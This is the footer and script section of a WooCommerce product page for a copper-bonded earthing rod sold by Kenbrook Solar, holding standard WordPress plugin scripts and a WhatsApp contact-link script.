						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-575f308 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="575f308" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d63cb6f" data-id="d63cb6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ee37a elementor-widget elementor-widget-image" data-id="94ee37a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="63" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png" class="attachment-medium size-medium wp-image-31126" alt="Secure Payment Options" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-500x105.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options.png 576w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa362ef" data-id="fa362ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0cbac0 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="e0cbac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©KENBROOK SOLAR PRIVATE LIMITED. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0b12d5" data-id="e0b12d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29ed7b elementor-widget-mobile__width-initial e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a29ed7b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-962bb5f" href="https://www.instagram.com/kenbrooksolar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/KenBrookSolar/">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/kenbrooksolar">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-852a0d1" data-id="852a0d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9541ed e-grid-align-right animated-fast elementor-grid-mobile-0 e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="e9541ed" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset&quot;:10,&quot;sticky_offset_tablet&quot;:10,&quot;sticky_offset_mobile&quot;:10,&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-7f52a01" href="#" target="_blank" rel="nofollow" id="whatsappLink">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/","image_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://kenbrooksolar.com/wp-admin/","rest_rootURL":"https://kenbrooksolar.com/wp-json/","ajax_url":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nft_nonce":"74e0364bfb","post_grid_pagination_nonce":"a07a4bdde9","placeholder_image":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+05:30","gmt_offset":"5.5","wc_currency_symbol":"\u20b9"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kenbrooksolar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3437e29156"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":32734,"title":"2M%2016%20mm%20Copper%20Bonded%20Earthing%20Rod%20at%20Best%20Price%20in%20India","excerpt":"<strong>[ High Conductivity ]\u00a0\u00a0<\/strong>\u00a0The copper coating provides excellent electrical conductivity, ensuring effective fault current dissipation.\r\n\r\n<strong>[ Corrosion Resistance ]\u00a0\u00a0<\/strong>\u00a0The electrolytically bonded copper layer protects the rod from corrosion, making it suitable for all soil types, including acidic and saline conditions.\r\n\r\n<strong>[ Durability ]\u00a0<\/strong>\u00a0The steel core provides superior mechanical strength and resistance to bending or breaking, while the copper layer ensures long-lasting performance.\r\n\r\n<strong>[ Cost-Effectiveness ]\u00a0\u00a0<\/strong>\u00a0Combines the strength of steel and the conductivity of copper at a lower cost compared to solid copper rods.\r\n\r\n<strong>[ Easy Installation ]\u00a0\u00a0<\/strong>\u00a0Can be driven into the ground and connected with accessories like couplers, clamps, and driving heads.\r\n\r\n<strong>[ Wide Application ]\u00a0\u00a0<\/strong>Ideal for grounding in residential, commercial, industrial, and utility systems, as well as for lightning protection and renewable energy projects.","featuredImage":"https:\/\/kenbrooksolar.com\/wp-content\/uploads\/2023\/04\/Earthing-Rod-1-700x700.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nonce":"3ceaaa9e9a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kenbrooksolar.com/product/earthing-rod-2-meter","cart_redirectition":"no","cart_page_url":"https://kenbrooksolar.com/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d536510e57870780aba68418f5583138","fragment_name":"wc_fragments_d536510e57870780aba68418f5583138","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","nonce":"61f6765a46","urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kenbrooksolar.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kenbrooksolar.com\/cart","checkout_page_url":"https:\/\/kenbrooksolar.com\/checkout","fragments_nonce":"d69daeec3c"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kenbrooksolar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kenbrooksolar.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
    // Get the current URL
    const currentURL = encodeURIComponent(window.location.href);
    
    // WhatsApp API base URL with a custom message
    const phone = "+919990001837";
    const text = `Hi Kenbrook Team! I want to place an order on your website. I have some questions regarding the same. Kindly contact me. Here is the page I'm viewing: ${currentURL}`;
    
    // Generate the full WhatsApp URL with the encoded current URL
    const whatsappURL = `https://api.whatsapp.com/send?phone=${phone}&text=${text}`;
    
    // Set the href attribute of the anchor tag
    document.getElementById("whatsappLink").href = whatsappURL;
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:06:59 -->